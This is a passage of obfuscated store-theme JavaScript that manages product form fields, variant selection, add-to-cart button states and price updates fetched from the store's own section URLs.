'stickyAtcButton'][_0x175147(0x5b8)](_0x175147(0x27b)),this[_0x175147(0x387)][_0x175147(0x3fb)]=this[_0x175147(0x1e7)]),this[_0x175147(0x265)](this[_0x175147(0x211)],null));if(this['input'])this['input'][_0x175147(0x483)](_0x175147(0x2c4),this['handleChange']['bind'](this));this['inputRadios']['forEach'](_0x5804e6=>{const _0x5a57ef=_0x175147;_0x5804e6['addEventListener'](_0x5a57ef(0x2c4),this[_0x5a57ef(0x41a)][_0x5a57ef(0x40d)](this));});if(this['select'])this[_0x175147(0x4dc)]['addEventListener'](_0x175147(0x41e),this[_0x175147(0x41a)][_0x175147(0x40d)](this));}[a0_0x39fed1(0x41a)](_0x36ebdc){const _0x5bf20f=a0_0x39fed1,_0x5b6b0c=_0x36ebdc[_0x5bf20f(0x480)][_0x5bf20f(0x475)][_0x5bf20f(0x3c7)]();if(_0x36ebdc['target'][_0x5bf20f(0x599)]())this[_0x5bf20f(0x211)]=_0x5b6b0c;else{_0x36ebdc[_0x5bf20f(0x480)][_0x5bf20f(0x475)]=this['prevValue'];return;}this[_0x5bf20f(0x3e3)][_0x5bf20f(0x475)]=_0x5b6b0c,this[_0x5bf20f(0x454)][_0x5bf20f(0x475)]=_0x5b6b0c;if(this[_0x5bf20f(0x417)]&&this['isText'])this[_0x5bf20f(0x265)](_0x5b6b0c,_0x36ebdc['target']);}[a0_0x39fed1(0x265)](_0x8fe2a6,_0x1bcc4d){const _0x4dff22=a0_0x39fed1,_0x2ef810=_0x8fe2a6[_0x4dff22(0x51e)]>0x0?!![]:![];if(_0x2ef810===this[_0x4dff22(0x27d)])return;this['isValid']=_0x2ef810;_0x1bcc4d&&(this['isValid']?(_0x1bcc4d[_0x4dff22(0x275)][_0x4dff22(0x2d1)](_0x4dff22(0x23b)),this[_0x4dff22(0x35e)][_0x4dff22(0x3e3)][_0x4dff22(0x286)]=parseInt(this[_0x4dff22(0x35e)][_0x4dff22(0x3e3)]['validFields'])+0x1):(_0x1bcc4d['classList'][_0x4dff22(0x327)]('input--error'),this[_0x4dff22(0x35e)][_0x4dff22(0x3e3)]['validFields']=parseInt(this[_0x4dff22(0x35e)]['dataset']['validFields'])-0x1));const _0x27b07a=this[_0x4dff22(0x35e)][_0x4dff22(0x3e3)][_0x4dff22(0x286)]===this['mainAtcButton'][_0x4dff22(0x3e3)][_0x4dff22(0x2c8)],_0x5a8259=this[_0x4dff22(0x35e)][_0x4dff22(0x3e3)][_0x4dff22(0x49c)]===_0x4dff22(0x3cb);this['atcButtons']['forEach'](_0x215b5d=>{const _0x340a23=_0x4dff22;_0x27b07a&&!_0x5a8259?_0x215b5d[_0x340a23(0x548)](_0x340a23(0x301)):_0x215b5d[_0x340a23(0x567)](_0x340a23(0x301),'');});if(this[_0x4dff22(0x1e7)][_0x4dff22(0x51e)]===0x0)return;_0x27b07a?(this[_0x4dff22(0x568)]['style']['display']='',this[_0x4dff22(0x59e)][_0x4dff22(0x2a4)][_0x4dff22(0x243)]=_0x4dff22(0x2e6),this[_0x4dff22(0x4f3)]&&this[_0x4dff22(0x474)]&&(this[_0x4dff22(0x39e)][_0x4dff22(0x2a4)][_0x4dff22(0x243)]='',this[_0x4dff22(0x387)][_0x4dff22(0x2a4)][_0x4dff22(0x243)]=_0x4dff22(0x2e6))):(this[_0x4dff22(0x568)]['style'][_0x4dff22(0x243)]='none',this[_0x4dff22(0x59e)]['style'][_0x4dff22(0x243)]='',this[_0x4dff22(0x4f3)]&&this[_0x4dff22(0x474)]&&(this['stickyAtcBtnLabel'][_0x4dff22(0x2a4)]['display']=_0x4dff22(0x2e6),this[_0x4dff22(0x387)][_0x4dff22(0x2a4)]['display']=''));}[a0_0x39fed1(0x2df)](){const _0x56c2b5=a0_0x39fed1;this['productFormInput']=document[_0x56c2b5(0x3f0)]('input'),this['productFormInput'][_0x56c2b5(0x567)](_0x56c2b5(0x4f9),_0x56c2b5(0x1cd)),this[_0x56c2b5(0x454)]['setAttribute'](_0x56c2b5(0x248),_0x56c2b5(0x4dd)+this[_0x56c2b5(0x1ea)]+']'),this['productFormInput'][_0x56c2b5(0x475)]=this[_0x56c2b5(0x3e3)][_0x56c2b5(0x5b6)],this[_0x56c2b5(0x454)][_0x56c2b5(0x275)][_0x56c2b5(0x327)](_0x56c2b5(0x31f)),this[_0x56c2b5(0x24d)]['appendChild'](this[_0x56c2b5(0x454)]);}}customElements[a0_0x39fed1(0x586)]('custom-product-field',CustomProductField);function playMedia(){const _0x17ae98=a0_0x39fed1;if(!serial)serial=document['currentScript'][_0x17ae98(0x3e3)][_0x17ae98(0x4ae)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x354135=a0_0x39fed1;super(),this[_0x354135(0x1d4)]='StickyAtcVariantPicker-',this[_0x354135(0x22d)]=document['getElementById'](''+this[_0x354135(0x1d4)]+this[_0x354135(0x3e3)]['section']),this[_0x354135(0x1fe)]=![],this[_0x354135(0x4b5)]=document[_0x354135(0x204)](_0x354135(0x508)+this[_0x354135(0x3e3)]['section']),this[_0x354135(0x3b8)]=this[_0x354135(0x3e3)][_0x354135(0x3b8)]==='true',this[_0x354135(0x4f1)]=this[_0x354135(0x3e3)][_0x354135(0x448)]!=_0x354135(0x3cb),this[_0x354135(0x1d5)]=this[_0x354135(0x3e3)][_0x354135(0x411)]==='true',this[_0x354135(0x281)]=this[_0x354135(0x3e3)]['skipNonExistent']===_0x354135(0x3cb),this[_0x354135(0x45f)]=this[_0x354135(0x3e3)][_0x354135(0x45f)]===_0x354135(0x3cb),this[_0x354135(0x3b8)]&&(this[_0x354135(0x2cf)]=this[_0x354135(0x3e3)]['quantityBreaksPickerStyle'],this[_0x354135(0x39c)]=this[_0x354135(0x3e3)]['quantityBreaksPickerDisplayedImages']),this['addEventListener'](_0x354135(0x41e),this[_0x354135(0x54a)]);}['onVariantChange'](){const _0x2aaa2e=a0_0x39fed1;this['updateOptions'](),this['updateMasterId'](),this[_0x2aaa2e(0x419)](!![],'',![]),this[_0x2aaa2e(0x441)](),this[_0x2aaa2e(0x4fe)](),this[_0x2aaa2e(0x4be)]();if(!this[_0x2aaa2e(0x3df)]){this[_0x2aaa2e(0x419)](!![],'',!![]);if(this[_0x2aaa2e(0x281)]&&findAvailableVariant(this,this[_0x2aaa2e(0x451)],!![],!![],this[_0x2aaa2e(0x45f)]))return;this[_0x2aaa2e(0x220)]();}else{if(this['skipUnavailable']&&!this['currentVariant'][_0x2aaa2e(0x48a)]){if(findAvailableVariant(this,this[_0x2aaa2e(0x451)],!![],!![],!![]))return;}this[_0x2aaa2e(0x375)](),this[_0x2aaa2e(0x456)](),this[_0x2aaa2e(0x31c)](),this[_0x2aaa2e(0x3d4)](),this[_0x2aaa2e(0x32c)]();}}[a0_0x39fed1(0x289)](){const _0x591739=a0_0x39fed1,_0x54ee5d=[];this[_0x591739(0x5b4)](_0x591739(0x3c9))[_0x591739(0x262)](_0xb636db=>{const _0x4b3e9b=_0x591739;let _0x3e30d8;const _0x229d55=_0xb636db['querySelector'](_0x4b3e9b(0x264))[_0x4b3e9b(0x3e3)][_0x4b3e9b(0x4f9)];_0x229d55==_0x4b3e9b(0x386)||_0x229d55=='dropdwon'?_0x3e30d8=_0xb636db[_0x4b3e9b(0x5b8)](_0x4b3e9b(0x217))[_0x4b3e9b(0x475)]:_0x3e30d8=_0xb636db[_0x4b3e9b(0x5b8)](_0x4b3e9b(0x408))[_0x4b3e9b(0x475)],_0x54ee5d[_0x4b3e9b(0x547)](_0x3e30d8);}),this[_0x591739(0x451)]=_0x54ee5d;}[a0_0x39fed1(0x4c6)](){const _0xb9bd56=a0_0x39fed1;this[_0xb9bd56(0x3df)]=this[_0xb9bd56(0x47d)]()[_0xb9bd56(0x42e)](_0x92d647=>{const _0x41bbaa=_0xb9bd56;return!_0x92d647[_0x41bbaa(0x451)]['map']((_0x10be0d,_0x1a4ba2)=>{const _0x337a45=_0x41bbaa;return this[_0x337a45(0x451)][_0x1a4ba2]===_0x10be0d;})[_0x41bbaa(0x44c)](![]);});}[a0_0x39fed1(0x375)](){const _0x1fa936=a0_0x39fed1;if(!this[_0x1fa936(0x3df)])return;if(!this[_0x1fa936(0x3df)][_0x1fa936(0x270)])return;const _0x151521=document['querySelectorAll'](_0x1fa936(0x284)+this[_0x1fa936(0x3e3)][_0x1fa936(0x3d3)]+'\x22]');_0x151521[_0x1fa936(0x262)](_0x3b9035=>_0x3b9035['setActiveMedia'](this[_0x1fa936(0x3e3)][_0x1fa936(0x3d3)]+'-'+this['currentVariant'][_0x1fa936(0x270)]['id'],this['prependMedia'],this[_0x1fa936(0x1d5)],this[_0x1fa936(0x3df)]));const _0x3ba607=document['querySelector'](_0x1fa936(0x4d1)+this[_0x1fa936(0x3e3)]['section']+'\x20.product-media-modal__content');if(!_0x3ba607)return;const _0x3710be=_0x3ba607[_0x1fa936(0x5b8)](_0x1fa936(0x2c9)+this['currentVariant'][_0x1fa936(0x270)]['id']+'\x22]');_0x3ba607[_0x1fa936(0x410)](_0x3710be);}[a0_0x39fed1(0x456)](){const _0x5cd0dc=a0_0x39fed1;if(!this[_0x5cd0dc(0x3df)]||this['dataset'][_0x5cd0dc(0x2a0)]===_0x5cd0dc(0x3a7))return;window[_0x5cd0dc(0x2af)][_0x5cd0dc(0x461)]({},'',this[_0x5cd0dc(0x3e3)][_0x5cd0dc(0x437)]+_0x5cd0dc(0x4a3)+this[_0x5cd0dc(0x3df)]['id']);}[a0_0x39fed1(0x32c)](){const _0x4bd735=a0_0x39fed1,_0x458e25=document[_0x4bd735(0x204)](_0x4bd735(0x326)+this[_0x4bd735(0x3e3)][_0x4bd735(0x3d3)]);if(!_0x458e25||!_0x458e25['updateUrl'])return;_0x458e25[_0x4bd735(0x2a0)](''+window[_0x4bd735(0x463)]+this['dataset']['url']+'?variant='+this[_0x4bd735(0x3df)]['id']);}[a0_0x39fed1(0x31c)](){const _0x1217c5=a0_0x39fed1,_0x3f6f6b=document[_0x1217c5(0x5b4)](_0x1217c5(0x2b2)+this[_0x1217c5(0x3e3)][_0x1217c5(0x3d3)]+',\x20#product-form-installment-'+this['dataset'][_0x1217c5(0x3d3)]);_0x3f6f6b[_0x1217c5(0x262)](_0x116fa5=>{const _0x328566=_0x1217c5,_0x2a70ce=_0x116fa5[_0x328566(0x5b8)](_0x328566(0x5a6));_0x2a70ce[_0x328566(0x475)]=this['currentVariant']['id'],_0x2a70ce[_0x328566(0x4bf)](new Event('change',{'bubbles':!![]}));});}[a0_0x39fed1(0x4be)](){const _0x3f8949=a0_0x39fed1,_0xa47954=this[_0x3f8949(0x41d)][_0x3f8949(0x1cf)](_0xca80c9=>this[_0x3f8949(0x5b8)](_0x3f8949(0x2a5))['value']===_0xca80c9[_0x3f8949(0x50b)]);let _0x313c7c;this[_0x3f8949(0x1fe)]&&this[_0x3f8949(0x22d)]?_0x313c7c=[...this[_0x3f8949(0x22d)][_0x3f8949(0x5b4)](_0x3f8949(0x3c9))]:_0x313c7c=[...this[_0x3f8949(0x5b4)](_0x3f8949(0x3c9))],_0x313c7c[_0x3f8949(0x262)]((_0x286850,_0x17abf0)=>{const _0x207ea1=_0x3f8949;if(_0x17abf0===0x0)return;const _0x3005a3=[..._0x286850['querySelectorAll'](_0x207ea1(0x299))],_0x2f5a09=_0x313c7c[_0x17abf0-0x1][_0x207ea1(0x5b8)](_0x207ea1(0x2a5))[_0x207ea1(0x475)],_0x33ac68=_0xa47954[_0x207ea1(0x1cf)](_0x543761=>_0x543761['available']&&_0x543761[_0x207ea1(0x2c0)+_0x17abf0]===_0x2f5a09)[_0x207ea1(0x41f)](_0x2a0d6e=>_0x2a0d6e[_0x207ea1(0x2c0)+(_0x17abf0+0x1)]),_0x497d7b=_0xa47954[_0x207ea1(0x1cf)](_0x1f5d0c=>_0x1f5d0c[_0x207ea1(0x2c0)+_0x17abf0]===_0x2f5a09)[_0x207ea1(0x41f)](_0x27f53e=>_0x27f53e['option'+(_0x17abf0+0x1)]);this[_0x207ea1(0x3bd)](_0x3005a3,_0x33ac68,_0x497d7b,this[_0x207ea1(0x281)],this[_0x207ea1(0x45f)]);});}[a0_0x39fed1(0x3bd)](_0x456dac,_0x176dd1,_0x457140,_0x5be3ea=![],_0x1b6165=![]){const _0x24bbe6=a0_0x39fed1;_0x456dac[_0x24bbe6(0x262)](_0x312bfb=>{const _0x272284=_0x24bbe6;_0x312bfb[_0x272284(0x275)]['remove']('unavailable',_0x272284(0x323),_0x272284(0x301)),_0x312bfb[_0x272284(0x548)]('disabled'),_0x312bfb['removeAttribute'](_0x272284(0x1cd));const _0x24fd69=_0x312bfb[_0x272284(0x4d7)](_0x272284(0x475));let _0x20a0b4=null;_0x312bfb[_0x272284(0x3e3)]['swatch']===_0x272284(0x3cb)&&(_0x20a0b4=_0x312bfb[_0x272284(0x3b1)](_0x272284(0x1db)));if(_0x20a0b4)_0x20a0b4['classList'][_0x272284(0x2d1)](_0x272284(0x49c),_0x272284(0x323),_0x272284(0x301));if(_0x457140[_0x272284(0x44c)](_0x24fd69)){if(_0x176dd1[_0x272284(0x44c)](_0x24fd69)){if(_0x312bfb[_0x272284(0x4bc)]===_0x272284(0x2dc))_0x312bfb[_0x272284(0x434)]=_0x24fd69;else{_0x312bfb[_0x272284(0x275)]['remove'](_0x272284(0x301));if(_0x20a0b4)_0x20a0b4[_0x272284(0x275)][_0x272284(0x2d1)](_0x272284(0x301));}}else{if(_0x312bfb[_0x272284(0x4bc)]==='OPTION')_0x312bfb['innerText']=window[_0x272284(0x445)][_0x272284(0x36d)][_0x272284(0x566)](_0x272284(0x2bf),_0x24fd69),_0x312bfb[_0x272284(0x275)][_0x272284(0x327)](_0x272284(0x49c)),_0x1b6165&&(_0x312bfb[_0x272284(0x567)](_0x272284(0x301),''),_0x312bfb[_0x272284(0x567)]('hidden',''));else{_0x312bfb[_0x272284(0x275)][_0x272284(0x327)](_0x272284(0x301),'unavailable');if(_0x20a0b4)_0x20a0b4[_0x272284(0x275)][_0x272284(0x327)](_0x272284(0x301),_0x272284(0x49c));}}}else{if(_0x312bfb[_0x272284(0x4bc)]===_0x272284(0x2dc))_0x312bfb[_0x272284(0x434)]=window[_0x272284(0x445)][_0x272284(0x36d)][_0x272284(0x566)](_0x272284(0x2bf),_0x24fd69),_0x312bfb[_0x272284(0x275)]['add']('non-existent'),_0x5be3ea&&(_0x312bfb[_0x272284(0x567)](_0x272284(0x301),''),_0x312bfb[_0x272284(0x567)](_0x272284(0x1cd),''));else{_0x312bfb[_0x272284(0x275)][_0x272284(0x327)]('disabled',_0x272284(0x323));if(_0x20a0b4)_0x20a0b4[_0x272284(0x275)][_0x272284(0x327)](_0x272284(0x301),_0x272284(0x323));}}});}[a0_0x39fed1(0x441)](){const _0x5a1491=a0_0x39fed1,_0x52e423=document[_0x5a1491(0x5b8)](_0x5a1491(0x21f));if(!_0x52e423)return;if(this[_0x5a1491(0x3df)]&&this[_0x5a1491(0x3df)]['available']){if(_0x52e423[_0x5a1491(0x3dc)])_0x52e423[_0x5a1491(0x3dc)](this[_0x5a1491(0x3df)]['id']);}else _0x52e423[_0x5a1491(0x548)](_0x5a1491(0x48a)),_0x52e423['innerHTML']='';}['removeErrorMessage'](){const _0x3657da=a0_0x39fed1,_0x5c0dfa=this['closest'](_0x3657da(0x3d3));if(!_0x5c0dfa)return;const _0x24cfca=_0x5c0dfa[_0x3657da(0x5b8)]('product-form');if(_0x24cfca)_0x24cfca['handleErrorMessage']();}[a0_0x39fed1(0x3d4)](){const _0x1f16d0=a0_0x39fed1,_0xb6f907=this[_0x1f16d0(0x3df)]['id'],_0x116d8e=this[_0x1f16d0(0x3e3)]['originalSection']?this['dataset'][_0x1f16d0(0x2b0)]:this[_0x1f16d0(0x3e3)]['section'];fetch(this['dataset']['url']+_0x1f16d0(0x4a3)+_0xb6f907+_0x1f16d0(0x1f6)+(this[_0x1f16d0(0x3e3)]['originalSection']?this[_0x1f16d0(0x3e3)][_0x1f16d0(0x2b0)]:this['dataset'][_0x1f16d0(0x3d3)]))[_0x1f16d0(0x58f)](_0x29a052=>_0x29a052[_0x1f16d0(0x579)]())[_0x1f16d0(0x58f)](_0x1cb11b=>{const _0x4b1728=_0x1f16d0;if(this[_0x4b1728(0x3df)]['id']!==_0xb6f907)return;const _0x2a8b78=new DOMParser()[_0x4b1728(0x455)](_0x1cb11b,_0x4b1728(0x462)),_0x30dbe2=document['getElementById']('price-'+this[_0x4b1728(0x3e3)][_0x4b1728(0x3d3)]),_0x2f05e5=_0x2a8b78[_0x4b1728(0x204)]('price-'+(this[_0x4b1728(0x3e3)][_0x4b1728(0x2b0)]?this[_0x4b1728(0x3e3)]['originalSection']:this[_0x4b1728(0x3e3)]['section'])),_0x43dea3=document[_0x4b1728(0x204)](_0x4b1728(0x4b4)+this['dataset'][_0x4b1728(0x3d3)]),_0xa00c19=_0x2a8b78[_0x4b1728(0x204)](_0x4b1728(0x4b4)+(this[_0x4b1728(0x3e3)][_0x4b1728(0x2b0)]?this[_0x4b1728(0x3e3)]['originalSection']:this[_0x4b1728(0x3e3)][_0x4b1728(0x3d3)])),_0x11ca66=document[_0x4b1728(0x204)]('sticky-atc-price-'+this[_0x4b1728(0x3e3)]['section']),_0x85300f=_0x2a8b78[_0x4b1728(0x204)]('sticky-atc-price-'+(this[_0x4b1728(0x3e3)]['originalSection']?this[_0x4b1728(0x3e3)][_0x4b1728(0x2b0)]:this[_0x4b1728(0x3e3)][_0x4b1728(0x3d3)])),_0x12ec65=document[_0x4b1728(0x204)](_0x4b1728(0x501)+this['dataset'][_0x4b1728(0x3d3)]);if(_0x12ec65&&this[_0x4b1728(0x3df)][_0x4b1728(0x253)])_0x12ec65[_0x4b1728(0x51c)]=this[_0x4b1728(0x3df)][_0x4b1728(0x253)][_0x4b1728(0x51c)];const _0xc7d874=document[_0x4b1728(0x204)](_0x4b1728(0x33b)+this[_0x4b1728(0x3e3)]['section']),_0x2bf966=_0x2a8b78[_0x4b1728(0x204)]('main-atc-price-'+(this[_0x4b1728(0x3e3)][_0x4b1728(0x2b0)]?this[_0x4b1728(0x3e3)]['originalSection']:this[_0x4b1728(0x3e3)][_0x4b1728(0x3d3)])),_0x5c867a=document[_0x4b1728(0x5b4)]('[id^=\x22custom-label-'+this['dataset'][_0x4b1728(0x3d3)]+'\x22]'),_0xaf6e49=_0x2a8b78[_0x4b1728(0x5b4)](_0x4b1728(0x272)+(this[_0x4b1728(0x3e3)][_0x4b1728(0x2b0)]?this[_0x4b1728(0x3e3)][_0x4b1728(0x2b0)]:this['dataset'][_0x4b1728(0x3d3)])+'\x22]'),_0x124968=_0x2a8b78[_0x4b1728(0x204)](_0x4b1728(0x561)+(this[_0x4b1728(0x3e3)][_0x4b1728(0x2b0)]?this[_0x4b1728(0x3e3)]['originalSection']:this[_0x4b1728(0x3e3)]['section'])),_0x6497b8=document['getElementById'](_0x4b1728(0x561)+this[_0x4b1728(0x3e3)][_0x4b1728(0x3d3)]),_0x2962b9=_0x2a8b78[_0x4b1728(0x204)]('Inventory-'+(this[_0x4b1728(0x3e3)][_0x4b1728(0x2b0)]?this['dataset']['originalSection']:this[_0x4b1728(0x3e3)][_0x4b1728(0x3d3)])),_0x14c024=document[_0x4b1728(0x204)](_0x4b1728(0x259)+this['dataset']['section']);if(_0x30dbe2&&_0x2f05e5)_0x30dbe2[_0x4b1728(0x3fb)]=_0x2f05e5['innerHTML'];if(_0x43dea3&&_0xa00c19)_0x43dea3['innerHTML']=_0xa00c19['innerHTML'];if(_0x11ca66&&_0x85300f)_0x11ca66['innerHTML']=_0x85300f['innerHTML'];if(_0x2bf966&&_0xc7d874)_0xc7d874[_0x4b1728(0x3fb)]=_0x2bf966['innerHTML'];if(_0x5c867a&&_0xaf6e49)for(var _0x1eab42=0x0;_0x1eab42<_0x5c867a[_0x4b1728(0x51e)];_0x1eab42++){_0x5c867a[_0x1eab42]['innerHTML']=_0xaf6e49[_0x1eab42]['innerHTML'];}if(_0x2962b9&&_0x14c024)_0x14c024[_0x4b1728(0x3fb)]=_0x2962b9[_0x4b1728(0x3fb)];_0x124968&&_0x6497b8&&(_0x6497b8[_0x4b1728(0x3fb)]=_0x124968[_0x4b1728(0x3fb)],_0x6497b8[_0x4b1728(0x275)]['toggle'](_0x4b1728(0x38f),_0x124968[_0x4b1728(0x275)]['contains'](_0x4b1728(0x38f))));if(this[_0x4b1728(0x4b5)]){const _0x431dd8=_0x2a8b78[_0x4b1728(0x204)](_0x4b1728(0x508)+(this['dataset'][_0x4b1728(0x2b0)]?this[_0x4b1728(0x3e3)]['originalSection']:this[_0x4b1728(0x3e3)]['section'])),_0x1222d5=this[_0x4b1728(0x4b5)][_0x4b1728(0x5b4)](_0x4b1728(0x4e3)),_0x581600=_0x431dd8[_0x4b1728(0x5b4)](_0x4b1728(0x4e3));for(let _0x1d3419=0x0;_0x1d3419<_0x1222d5[_0x4b1728(0x51e)];_0x1d3419++){_0x1222d5[_0x1d3419][_0x4b1728(0x3fb)]=_0x581600[_0x1d3419][_0x4b1728(0x3fb)];}if(this[_0x4b1728(0x4b5)][_0x4b1728(0x442)]){this['QuantityBreaks'][_0x4b1728(0x47b)][_0x4b1728(0x262)](_0x24d98d=>{const _0x223b64=_0x4b1728;_0x24d98d[_0x223b64(0x3e3)][_0x223b64(0x20a)]=this[_0x223b64(0x3df)]['id'];});const _0x2aa454=this[_0x4b1728(0x4b5)][_0x4b1728(0x5b4)](_0x4b1728(0x3b6)),_0x346903=_0x431dd8['querySelectorAll'](_0x4b1728(0x3b6));for(let _0x200ae5=0x0;_0x200ae5<_0x2aa454[_0x4b1728(0x51e)];_0x200ae5++){_0x2aa454[_0x200ae5][_0x4b1728(0x3fb)]=_0x346903[_0x200ae5][_0x4b1728(0x3fb)];}this['QuantityBreaks'][_0x4b1728(0x40b)]();};this[_0x4b1728(0x4b5)][_0x4b1728(0x5b4)](_0x4b1728(0x488))['forEach'](_0x4558d0=>{const _0x2eec7d=_0x4b1728;_0x4558d0[_0x2eec7d(0x51c)]=this['currentVariant'][_0x2eec7d(0x253)][_0x2eec7d(0x51c)];}),this['QuantityBreaks']['updatePdpPrices']&&(this[_0x4b1728(0x4b5)][_0x4b1728(0x3e3)][_0x4b1728(0x54d)]=_0x431dd8[_0x4b1728(0x3e3)]['basePrice'],this[_0x4b1728(0x4b5)][_0x4b1728(0x57d)][_0x4b1728(0x262)](_0x233336=>{const _0x16a5d2=_0x4b1728;_0x233336[_0x16a5d2(0x3e3)][_0x16a5d2(0x4e8)]=_0x431dd8[_0x16a5d2(0x5b8)]('label[data-input=\x22'+_0x233336[_0x16a5d2(0x3e3)]['input']+'\x22]')['dataset'][_0x16a5d2(0x4e8)];}),this['QuantityBreaks']['initOfferPrices'](!![]),this[_0x4b1728(0x4b5)][_0x4b1728(0x505)]());}const _0x4b371a=document['getElementById'](_0x4b1728(0x2d7)+this[_0x4b1728(0x3e3)][_0x4b1728(0x3d3)]),_0x1a4f8c=_0x2a8b78['getElementById'](_0x4b1728(0x2d7)+(this[_0x4b1728(0x3e3)]['originalSection']?this[_0x4b1728(0x3e3)][_0x4b1728(0x2b0)]:this[_0x4b1728(0x3e3)]['section']));if(_0x4b371a){if(!_0x1a4f8c)_0x4b371a['classList'][_0x4b1728(0x327)]('hidden');else{_0x4b371a['dataset']['basePrice']=_0x1a4f8c[_0x4b1728(0x3e3)][_0x4b1728(0x54d)]||'',_0x4b371a[_0x4b1728(0x3e3)][_0x4b1728(0x4e8)]=_0x1a4f8c[_0x4b1728(0x3e3)][_0x4b1728(0x4e8)]||'';const _0xd72c57=(_0x4b371a[_0x4b1728(0x3e3)][_0x4b1728(0x4d0)]||'')!==(_0x1a4f8c[_0x4b1728(0x3e3)][_0x4b1728(0x4d0)]||'');if(_0xd72c57&&typeof _0x4b371a['hydrateFromExternalHTML']===_0x4b1728(0x57f))_0x4b371a[_0x4b1728(0x520)](_0x1a4f8c);else{const _0x5b693f=_0x4b371a[_0x4b1728(0x5b4)](_0x4b1728(0x307)),_0x1cde57=_0x1a4f8c[_0x4b1728(0x5b4)](_0x4b1728(0x307));for(let _0xe4e1fd=0x0;_0xe4e1fd<_0x5b693f[_0x4b1728(0x51e)];_0xe4e1fd++){_0x5b693f[_0xe4e1fd][_0x4b1728(0x3fb)]=_0x1cde57[_0xe4e1fd][_0x4b1728(0x3fb)];}if(_0x4b371a[_0x4b1728(0x208)])_0x4b371a[_0x4b1728(0x2f5)]();}}}if(this[_0x4b1728(0x3b8)]){const _0xb6d611=_0x2a8b78[_0x4b1728(0x204)]('variant-selects-'+(this[_0x4b1728(0x3e3)]['originalSection']?this['dataset'][_0x4b1728(0x2b0)]:this[_0x4b1728(0x3e3)]['section'])),_0x2b86e7=this['querySelectorAll']('.dynamic-price'),_0x402540=_0xb6d611['querySelectorAll'](_0x4b1728(0x4e3));for(let _0x191e22=0x0;_0x191e22<_0x2b86e7[_0x4b1728(0x51e)];_0x191e22++){_0x2b86e7[_0x191e22]['innerHTML']=_0x402540[_0x191e22]['innerHTML'];}if(this[_0x4b1728(0x2cf)]===_0x4b1728(0x21c)&&this[_0x4b1728(0x39c)]===_0x4b1728(0x1e1)){const _0x59ae65=this[_0x4b1728(0x5b4)](_0x4b1728(0x351)),_0x1e5400=_0xb6d611['querySelectorAll']('.quantity-break__image\x20img');for(let _0x2942e0=0x0;_0x2942e0<_0x59ae65[_0x4b1728(0x51e)];_0x2942e0++){_0x59ae65[_0x2942e0][_0x4b1728(0x51c)]=_0x1e5400[_0x2942e0][_0x4b1728(0x51c)];}}}if(this[_0x4b1728(0x22d)]){const _0x26944a=_0x2a8b78[_0x4b1728(0x204)](''+this[_0x4b1728(0x1d4)]+(this['dataset'][_0x4b1728(0x2b0)]?this['dataset'][_0x4b1728(0x2b0)]:this[_0x4b1728(0x3e3)][_0x4b1728(0x3d3)]));if(_0x26944a)this[_0x4b1728(0x22d)]['innerHTML']=_0x26944a[_0x4b1728(0x3fb)];}const _0x39c62f=document[_0x4b1728(0x204)](_0x4b1728(0x315)+this['dataset'][_0x4b1728(0x3d3)]);if(_0x39c62f)_0x39c62f[_0x4b1728(0x275)][_0x4b1728(0x2d1)]('visibility-hidden');this[_0x4b1728(0x3e3)][_0x4b1728(0x451)]=this[_0x4b1728(0x3df)][_0x4b1728(0x451)][_0x4b1728(0x255)](',');if(_0x14c024)_0x14c024[_0x4b1728(0x275)]['toggle'](_0x4b1728(0x38f),_0x2962b9[_0x4b1728(0x434)]==='');const _0xebea24=_0x2a8b78['getElementById'](_0x4b1728(0x225)+_0x116d8e);this['toggleAddButton'](_0xebea24?_0xebea24['hasAttribute'](_0x4b1728(0x301)):!![],window['variantStrings'][_0x4b1728(0x330)]),publish(PUB_SUB_EVENTS['variantChange'],{'data':{'sectionId':_0x116d8e,'html':_0x2a8b78,'variant':this[_0x4b1728(0x3df)]}});});}[a0_0x39fed1(0x419)](_0x538fa1=!![],_0x2e3291,_0xf4a3e3=!![]){const _0x1230c6=a0_0x39fed1,_0x3c32e4=document[_0x1230c6(0x204)](_0x1230c6(0x4a1)+this[_0x1230c6(0x3e3)]['section']);if(!_0x3c32e4)return;const _0x50bd8e=_0x3c32e4[_0x1230c6(0x5b8)](_0x1230c6(0x58a));if(!_0x50bd8e)return;const _0x55c3d1=document[_0x1230c6(0x5b4)]('.main-product-atc');var _0xab0aae=_0x3c32e4[_0x1230c6(0x5b8)](_0x1230c6(0x1f1));if(!_0xab0aae)_0xab0aae=_0x3c32e4[_0x1230c6(0x5b8)](_0x1230c6(0x473));const _0x34c288=_0x3c32e4[_0x1230c6(0x5b8)](_0x1230c6(0x36f)),_0x2fdb0d=document['querySelector'](_0x1230c6(0x4fc));let _0x3a308d=null,_0x29d142=null;_0x2fdb0d&&(_0x3a308d=_0x2fdb0d[_0x1230c6(0x5b8)](_0x1230c6(0x34b)),_0x29d142=_0x2fdb0d[_0x1230c6(0x5b8)]('.sticky-atc__button-price'));if(_0x538fa1){_0x50bd8e['setAttribute'](_0x1230c6(0x301),_0x1230c6(0x301)),_0x50bd8e[_0x1230c6(0x567)](_0x1230c6(0x222),_0x1230c6(0x3cb));if(_0x2e3291&&_0xab0aae)_0xab0aae[_0x1230c6(0x44e)]=_0x2e3291;if(_0x3a308d&&_0x2fdb0d[_0x1230c6(0x3e3)]['label'])_0x3a308d['textContent']=_0x2e3291;_0x55c3d1['forEach'](_0x5773c5=>{const _0x26e91b=_0x1230c6;_0x5773c5[_0x26e91b(0x567)](_0x26e91b(0x301),_0x26e91b(0x301));});if(_0x34c288)_0x34c288[_0x1230c6(0x275)][_0x1230c6(0x327)](_0x1230c6(0x1cd));if(_0x29d142)_0x29d142[_0x1230c6(0x275)][_0x1230c6(0x327)](_0x1230c6(0x1cd));}else{_0x50bd8e[_0x1230c6(0x567)](_0x1230c6(0x222),_0x1230c6(0x3a7));const 